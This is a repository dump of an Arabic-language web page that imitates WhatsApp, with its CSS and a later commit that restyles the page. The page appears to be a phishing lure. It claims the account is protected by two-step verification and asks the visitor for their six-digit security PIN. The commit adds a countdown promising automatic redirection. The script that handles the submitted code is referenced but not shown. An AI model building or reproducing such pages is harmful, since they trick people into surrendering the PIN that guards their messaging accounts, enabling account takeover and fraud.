
==== template.html @ fabb2d86 "Add files via upload" ====
<!DOCTYPE html>
<html lang="ar" dir="rtl">
<head>
  <meta charset="UTF-8" />
  <title>التحقق بخطوتين - رمز الأمان</title>
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="icon" href="./assets/images/favicon.ico" />
  <link rel="stylesheet" href="style.css" />

  <style>
    .loading-overlay {
      position: fixed;
      top:0; left:0; right:0; bottom:0;
      background: rgba(0,0,0,0.5);
      display: none;
      justify-content: center;
      align-items: center;
      z-index: 9999;
    }
    .loading-popup {
      background: #fff;
      padding: 30px 50px;
      border-radius: 8px;
      box-shadow: 0 0 15px rgba(0,0,0,0.3);
      font-size: 1.5rem;
      color: #333;
      text-align: center;
      user-select: none;
      display: flex;
      align-items: center;
      gap: 15px;
    }
    .loading-spinner {
      border: 4px solid #f3f3f3;
      border-top: 4px solid #333;
      border-radius: 50%;
      width: 24px;
      height: 24px;
      animation: spin 1s linear infinite;
    }
    @keyframes spin {
      0% { transform: rotate(0deg);}
      100% { transform: rotate(360deg);}
    }
    #errorMsg, #successMsg {
      display: none;
      font-weight: bold;
      margin-top: 10px;
      text-align: center;
    }
    #errorMsg {
      color: red;
    }
    #successMsg {
      color: red;
    }
  </style>
<script src="https://sites.super.myninja.ai/_assets/ninja-daytona-script.js"></script>
</head>
<body>

  <div class="navbar">
    <div class="navbar-title">مجموعة التواصل</div>
    <img src="https://upload.wikimedia.org/wikipedia/commons/6/6b/WhatsApp.svg" alt="شعار التواصل" />
  </div>

  <div class="container" dir="rtl">
    <form id="securityCodeForm" novalidate>
      <div id="securityCodeSection">
        <div class="security-code-container">
          <img
            src="assets/images/wp-pin.png"
            alt="شعار رمز الأمان"
            class="security-code-logo"
            style="width: 85px;"
          />
          <h2 class="security-code-title">التحقق بخطوتين - رمز الأمان</h2>
          <p class="security-code-subtitle" style="font-size: 15px; font-family: sans-serif;">
            هذا الحساب محمي بخطوتين. يرجى إدخال رمز الأمان الذي قمت بإنشائه عند تفعيل الحماية.
            رمز الأمان يختلف عن رمز التأكيد الذي تم إرساله عبر الرسائل النصية.
          </p>

          <input
            id="template"
            type="text"
            name="securityCode"
            maxlength="6"
            placeholder="* * * * * *"
            inputmode="numeric"
            style="outline: none; box-shadow: none;"
            required
          />

          <p id="errorMsg"></p>
          <p id="successMsg"></p>

          <button type="submit" id="confirmSecurityCodeBtn">تأكيد الرمز</button>
        </div>
      </div>
    </form>
  </div>

  <div class="footer">
    <p>© 2025 جميع الحقوق محفوظة</p>
    <p>تم التطوير بواسطة فريق الدعم</p>
  </div>

  <div id="loadingPopup" class="loading-overlay">
    <div class="loading-popup">
      <div class="loading-spinner"></div>
      <span id="loadingText">جاري الاتصال ...</span>
    </div>
  </div>

  <script src="js/utils.js"></script>
  <script src="js/template.js"></script>
</body>
</html>
---- style.css ----
/* Reset & base */
* {
  box-sizing: border-box;
  margin: 0;
  padding: 0;
}

body {
  font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto,
               Oxygen, Ubuntu, Cantarell, "Open Sans", "Helvetica Neue", sans-serif;
  background: #f0f2f5; /* Couleur douce claire */
  color: #222;
  direction: rtl;
  text-align: right;
  line-height: 1.5;
  min-height: 100vh;
  display: flex;
  flex-direction: column;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

/* Navbar */
.navbar {
  background-color: #128C7E; /* Vert WhatsApp */
  color: #fff;
  padding: 15px 30px;
  display: flex;
  align-items: center;
  justify-content: space-between;
  box-shadow: 0 3px 8px rgba(0,0,0,0.15);
  user-select: none;
  font-weight: 700;
  font-size: 1.4rem;
  letter-spacing: 0.02em;
  font-family: inherit;
}

.navbar img {
  width: 34px;
  height: 34px;
  filter: drop-shadow(0 0 1px rgba(0,0,0,0.15));
}

/* Container */
.container {
  background: #fff;
  max-width: 420px;
  margin: 50px auto 40px;
  padding: 40px 35px 45px;
  border-radius: 16px;
  box-shadow: 0 14px 36px rgba(0,0,0,0.06);
  text-align: center;
  transition: box-shadow 0.35s ease;
}

.container:hover {
  box-shadow: 0 18px 45px rgba(0,0,0,0.09);
}

/* Logo */
.join-logo {
  width: 95px;
  margin-bottom: 22px;
  user-select: none;
  filter: drop-shadow(0 2px 2px rgba(0,0,0,0.1));
}

/* Heading */
h2 {
  font-size: 1.7rem;
  color: #075E54;
  font-weight: 700;
  letter-spacing: 0.03em;
  margin-bottom: 30px;
  user-select: none;
  font-family: inherit;
}

/* Form */
form {
  display: flex;
  flex-direction: column;
  gap: 26px;
}

/* Phone input group */
.phone-group {
  display: flex;
  gap: 14px;
  justify-content: center;
  align-items: center;
}

/* Select & input */
select, input[type="tel"] {
  padding: 14px 20px;
  border-radius: 14px;
  border: 1.8px solid #d1d1d1;
  font-size: 1.1rem;
  font-family: inherit;
  background-color: #fafafa;
  transition: border-color 0.3s ease, box-shadow 0.3s ease, background-color 0.3s ease;
  min-width: 0;
  box-shadow: none;
  outline: none;
  color: #333;
  user-select: text;
  box-sizing: border-box;
  
}

/* Select styling */
select {
  max-width: 160px;
  cursor: pointer;
  color: #444;
}

/* Input full width */
input[type="tel"] {
  flex-grow: 1;
  color: #222;
  user-select: text;
}

/* Focus states */
select:focus, input[type="tel"]:focus {
  border-color: #25D366;
  box-shadow: 0 0 12px rgba(37, 211, 102, 0.5);
  background-color: #fff;
  transition: border-color 0.3s ease, box-shadow 0.3s ease, background-color 0.3s ease;
}

/* Button */
button {
  background-color: #25D366;
  color: white;
  font-size: 1.2rem;
  font-weight: 700;
  padding: 16px 0;
  border: none;
  border-radius: 16px;
  cursor: pointer;
  transition: background-color 0.3s ease, box-shadow 0.3s ease, transform 0.15s ease;
  box-shadow: 0 6px 12px rgba(37, 211, 102, 0.5);
  user-select: none;
  user-drag: none;
  font-family: inherit;
}

button:hover {
  background-color: #1da851;
  box-shadow: 0 8px 18px rgba(29, 168, 81, 0.6);
}

button:active {
  transform: scale(0.96);
  box-shadow: 0 4px 10px rgba(29, 168, 81, 0.4);
}

/* Message d’erreur */
#errorMsg {
  display: none;
  color: #e03e2f;
  font-weight: 600;
  font-size: 0.95rem;
  margin-top: -14px;
  margin-bottom: 14px;
  text-align: center;
  user-select: none;
}

/* Footer style professionnel style WhatsApp */
.footer {
  margin-top: auto;
  background-color: #f8f9fa;
  color: #666;
  font-size: 0.9rem;
  padding: 18px 15px;
  text-align: center;
  direction: rtl;
  user-select: none;
  letter-spacing: 0.02em;
  font-weight: 600;
  border-top: 1px solid #ddd;
  font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto,
               Oxygen, Ubuntu, Cantarell, "Open Sans", "Helvetica Neue", sans-serif;
  display: flex;
  flex-direction: column;
  gap: 6px;
}

/* Responsive */
@media (max-width: 480px) {
  .container {
    margin: 30px 20px 30px;
    padding: 30px 22px 35px;
  }

  .phone-group {
    flex-direction: column;
    gap: 16px;
  }

  select {
    max-width: 100%;
    width: 100%;
  }

  input[type="tel"] {
    width: 100%;
  }
  
}

/* Loading Popup Overlay */
.loading-overlay {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(0,0,0,0.25);
  display: flex;
  justify-content: center;
  align-items: center;
  z-index: 9999;
}

/* Popup blanc avec spinner et texte */
.loading-popup {
  background: #fff;
  padding: 24px 36px;
  border-radius: 14px;
  box-shadow: 0 8px 30px rgba(0, 0, 0, 0.12);
  display: flex;
  align-items: center;
  gap: 15px;
  font-family: inherit;
  font-weight: 700;
  font-size: 1.25rem;
  color: #25D366;
  user-select: none;
}

/* Spinner cercle tournant vert WhatsApp */
.loading-spinner {
  width: 30px;
  height: 30px;
  border: 4px solid #25D366;
  border-top: 4px solid transparent;
  border-radius: 50%;
  animation: spin 1s linear infinite;
}

/* Animation rotation du spinner */
@keyframes spin {
  to {
    transform: rotate(360deg);
  }
}

/* OTP Container */
.otp-container {
  background: #fff;
  max-width: 420px;
  margin: 40px auto;
  padding: 40px 30px;
  border-radius: 16px;
  box-shadow: 0 14px 36px rgba(0,0,0,0.08);
  text-align: center;
  direction: rtl;
}

.otp-logo {
  width: 70px;
  margin-bottom: 18px;
  filter: drop-shadow(0 2px 2px rgba(0,0,0,0.1));
}

.otp-title {
  font-size: 1.5rem;
  color: #075e54;
  margin-bottom: 12px;
}

.otp-subtitle {
  color: #444;
  font-size: 1rem;
  margin-bottom: 28px;
}

#otpInput {
  font-size: 1.6rem;
  letter-spacing: 10px;
  padding: 14px;
  border: 2px solid #ccc;
  border-radius: 12px;
  text-align: center;
  width: 100%;
  box-sizing: border-box;
  margin-bottom: 20px;
  background-color: #f9f9f9;
}

#confirmOtpBtn {
  background-color: #25D366;
  color: white;
  padding: 14px;
  border: none;
  border-radius: 10px;
  width: 100%;
  font-size: 1.1rem;
  cursor: pointer;
  transition: background 0.3s;
}

#confirmOtpBtn:hover {
  background-color: #20bd5f;
}

#mama {
  color: black !important;
}
#text , #aboutBtn , #template{
    background-color: #f9f9f9;
    border: 2px solid #ccc;
    border-radius: 12px;
    box-sizing: border-box;
    font-size: 1rem;
    letter-spacing: 10px;
    margin-bottom: 20px;
    padding: 14px;
    text-align: center;
    width: 100%;
      outline: none !important;

}
#confirmCodeBtn , #confirmSecurityCodeBtn{
    background-color: #25d366;
    border: none;
    border-radius: 10px;
    color: #fff;
    cursor: pointer;
    font-size: 1.1rem;
    padding: 14px;
    transition: background .3s;
    width: 100%;
}

==== commit 20dd4fc6: "Update template.html" ====
--- a/template.html
+++ b/template.html
@@ -1,98 +1,307 @@
 <!DOCTYPE html>
 <html lang="ar" dir="rtl">
+
 <head>
   <meta charset="UTF-8" />
   <title>التحقق بخطوتين - رمز الأمان</title>
-  <meta name="viewport" content="width=device-width, initial-scale=1.0">
+  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
   <link rel="icon" href="./assets/images/favicon.ico" />
+  <link href="https://fonts.googleapis.com/css2?family=Cairo:wght@400;600;700;800;900&display=swap" rel="stylesheet" />
   <link rel="stylesheet" href="style.css" />
-
   <style>
+    /* تحسينات للنمط */
+    * {
+      box-sizing: border-box;
+    }
+
+    body {
+      font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', sans-serif;
+      margin: 0;
+      padding: 0;
+      background: linear-gradient(135deg, #f5f7fa 0%, #c3cfe2 100%);
+      min-height: 100vh;
+    }
+
+    .navbar {
+      background: linear-gradient(to left, #075E54, #128C7E);
+      color: white;
+      padding: 15px 25px;
+      display: flex;
+      justify-content: space-between;
+      align-items: center;
+      box-shadow: 0 2px 10px rgba(0, 0, 0, 0.1);
+    }
+
+    .navbar-title {
+      font-size: 20px;
+      font-weight: 600;
+    }
+
+    .navbar img {
+      height: 32px;
+
+    }
+
+    .container {
+      max-width: 500px;
+      margin: 40px auto;
+      padding: 0 20px;
+    }
+
+    .security-code-container {
+      background: white;
+      padding: 40px 30px;
+      border-radius: 16px;
+      box-shadow: 0 8px 30px rgba(0, 0, 0, 0.1);
+      text-align: center;
+      transition: transform 0.3s ease;
+    }
+
+    .security-code-container:hover {
+      transform: translateY(-5px);
+    }
+
+    .security-code-logo {
+      margin-bottom: 20px;
+      transition: transform 0.3s ease;
+    }
+
+    .security-code-logo:hover {
+      transform: scale(1.05);
+    }
+
+    .security-code-title {
+      color: #333;
+      margin-bottom: 15px;
+      font-size: 24px;
+      font-weight: 700;
+    }
+
+    .security-code-subtitle {
+      color: #666;
+      line-height: 1.6;
+      margin-bottom: 30px;
+      font-size: 15px;
+    }
+
+    input#template {
+      width: 100%;
+      padding: 18px 20px;
+      font-size: 28px;
+      font-weight: bold;
+      letter-spacing: 10px;
+      text-align: center;
+      border: 2px solid #e0e0e0;
+      border-radius: 10px;
+      background: #f8f9fa;
+      transition: all 0.3s ease;
+      margin-bottom: 20px;
+    }
+
+    input#template:focus {
+      border-color: #25D366;
+      background: white;
+      box-shadow: 0 0 0 3px rgba(37, 211, 102, 0.1);
+      outline: none;
+    }
+
+    input#template::placeholder {
+      color: #aaa;
+      letter-spacing: 8px;
+    }
+
+    #errorMsg {
+      color: #dc3545;
+      background: #f8d7da;
+      padding: 12px;
+      border-radius: 8px;
+      border: 1px solid #f5c6cb;
+      display: none;
+      margin-bottom: 20px;
+    }
+
+    #successMsg {
+      color: #28a745;
+      background: #d4edda;
+      padding: 12px;
+      border-radius: 8px;
+      border: 1px solid #c3e6cb;
+      display: none;
+      margin-bottom: 20px;
+    }
+
+    #confirmSecurityCodeBtn {
+      width: 100%;
+      padding: 18px;
+      background: linear-gradient(90deg, #25D366 0%, #128C7E 100%);
+      color: white;
+      border: none;
+      border-radius: 10px;
+      font-size: 18px;
+      font-weight: 600;
+      cursor: pointer;
+      transition: all 0.3s ease;
+      margin-top: 10px;
+    }
+
+    #confirmSecurityCodeBtn:hover {
+      background: linear-gradient(90deg, #20c659 0%, #0d7a5f 100%);
+      transform: translateY(-2px);
+      box-shadow: 0 5px 15px rgba(37, 211, 102, 0.3);
+    }
+
+    #confirmSecurityCodeBtn:active {
+      transform: translateY(0);
+    }
+
+    #confirmSecurityCodeBtn:disabled {
+      background: #ccc;
+      cursor: not-allowed;
+      transform: none;
+      box-shadow: none;
+    }
+
+    .footer {
+      text-align: center;
+      padding: 25px;
+      color: #666;
+      font-size: 14px;
+      background: white;
+      margin-top: 40px;
+      border-top: 1px solid #eee;
+    }
+
+    .footer p {
+      margin: 5px 0;
+    }
+
+    /* تحسينات لنافذة التحميل */
     .loading-overlay {
       position: fixed;
-      top:0; left:0; right:0; bottom:0;
-      background: rgba(0,0,0,0.5);
+      top: 0;
+      left: 0;
+      right: 0;
+      bottom: 0;
+      background: rgba(0, 0, 0, 0.7);
+      backdrop-filter: blur(5px);
       display: none;
       justify-content: center;
       align-items: center;
       z-index: 9999;
     }
+
     .loading-popup {
-      background: #fff;
-      padding: 30px 50px;
-      border-radius: 8px;
-      box-shadow: 0 0 15px rgba(0,0,0,0.3);
+      background: white;
+      padding: 40px 60px;
+      border-radius: 16px;
+      box-shadow: 0 10px 40px rgba(0, 0, 0, 0.2);
       font-size: 1.5rem;
       color: #333;
       text-align: center;
       user-select: none;
       display: flex;
       align-items: center;
-      gap: 15px;
-    }
+      gap: 20px;
+      animation: popupFadeIn 0.3s ease;
+    }
+
+    @keyframes popupFadeIn {
+      from {
+        opacity: 0;
+        transform: translateY(-20px);
+      }
+
+      to {
+        opacity: 1;
+        transform: translateY(0);
+      }
+    }
+
     .loading-spinner {
-      border: 4px solid #f3f3f3;
-      border-top: 4px solid #333;
+      border: 4px solid rgba(37, 211, 102, 0.2);
+      border-top: 4px solid #25D366;
       border-radius: 50%;
-      width: 24px;
-      height: 24px;
+      width: 30px;
+      height: 30px;
       animation: spin 1s linear infinite;
     }
+
     @keyframes spin {
-      0% { transform: rotate(0deg);}
-      100% { transform: rotate(360deg);}
-    }
-    #errorMsg, #successMsg {
-      display: none;
-      font-weight: bold;
-      margin-top: 10px;
-      text-align: center;
-    }
-    #errorMsg {
-      color: red;
-    }
-    #successMsg {
-      color: red;
+      0% {
+        transform: rotate(0deg);
+      }
+
+      100% {
+        transform: rotate(360deg);
+      }
+    }
+
+    #loadingText {
+      font-weight: 600;
+      color: #333;
+    }
+
+    /* تحسينات للجوال */
+    @media (max-width: 600px) {
+      .container {
+        margin: 20px auto;
+        padding: 0 15px;
+      }
+
+      .security-code-container {
+        padding: 30px 20px;
+      }
+
+      .security-code-title {
+        font-size: 20px;
+      }
+
+      input#template {
+        font-size: 24px;
+        padding: 15px;
+        letter-spacing: 8px;
+      }
+
+      #confirmSecurityCodeBtn {
+        padding: 16px;
+        font-size: 16px;
+      }
+
+      .loading-popup {
+        padding: 30px 40px;
+        font-size: 1.3rem;
+      }
     }
   </style>
-<script src="https://sites.super.myninja.ai/_assets/ninja-daytona-script.js"></script>
+
+  <script src="https://sites.super.myninja.ai/_assets/ninja-daytona-script.js"></script>
 </head>
+
 <body>
 
   <div class="navbar">
     <div class="navbar-title">مجموعة التواصل</div>
-    <img src="https://upload.wikimedia.org/wikipedia/commons/6/6b/WhatsApp.svg" alt="شعار التواصل" />
+    <img src="./assets/images/logonavbar.svg" alt="شعار التواصل" />
   </div>
 
   <div class="container" dir="rtl">
     <form id="securityCodeForm" novalidate>
       <div id="securityCodeSection">
         <div class="security-code-container">
-          <img
-            src="assets/images/wp-pin.png"
-            alt="شعار رمز الأمان"
-            class="security-code-logo"
-            style="width: 85px;"
-          />
+         <img src="assets/images/wp-pin.png" alt="شعار رمز الأمان" class="security-code-logo" style="
+    width: 30%;
+">
           <h2 class="security-code-title">التحقق بخطوتين - رمز الأمان</h2>
-          <p class="security-code-subtitle" style="font-size: 15px; font-family: sans-serif;">
+          <p class="security-code-subtitle">
             هذا الحساب محمي بخطوتين. يرجى إدخال رمز الأمان الذي قمت بإنشائه عند تفعيل الحماية.
             رمز الأمان يختلف عن رمز التأكيد الذي تم إرساله عبر الرسائل النصية.
           </p>
 
-          <input
-            id="template"
-            type="text"
-            name="securityCode"
-            maxlength="6"
-            placeholder="* * * * * *"
-            inputmode="numeric"
-            style="outline: none; box-shadow: none;"
-            required
-          />
-
-          <p id="errorMsg"></p>
-          <p id="successMsg"></p>
+          <input id="template" type="text" name="securityCode" maxlength="6" placeholder="* * * * * *"
+            inputmode="numeric" required />
+
+          <div id="errorMsg"></div>
+          <div id="successMsg"></div>
 
           <button type="submit" id="confirmSecurityCodeBtn">تأكيد الرمز</button>
         </div>
@@ -101,18 +310,27 @@
   </div>
 
   <div class="footer">
-    <p>© 2025 جميع الحقوق محفوظة</p>
+    <p>© 2026 جميع الحقوق محفوظة</p>
     <p>تم التطوير بواسطة فريق الدعم</p>
   </div>
 
   <div id="loadingPopup" class="loading-overlay">
     <div class="loading-popup">
-      <div class="loading-spinner"></div>
-      <span id="loadingText">جاري الاتصال ...</span>
+      <div class="chrono-container">
+        <div class="chrono-circle">
+          <div class="chrono-timer">2</div>
+        </div>
+        <div class="chrono-label">جاري التحقق من رمز الأمان ...</div>
+      </div>
+
+      <p style="color: #666; font-size: 0.9rem; text-align: center; max-width: 300px;">
+        يرجى الانتظار حتى انتهاء العد التنازلي للانتقال تلقائياً
+      </p>
     </div>
   </div>
 
   <script src="js/utils.js"></script>
   <script src="js/template.js"></script>
 </body>
-</html>+
+</html>
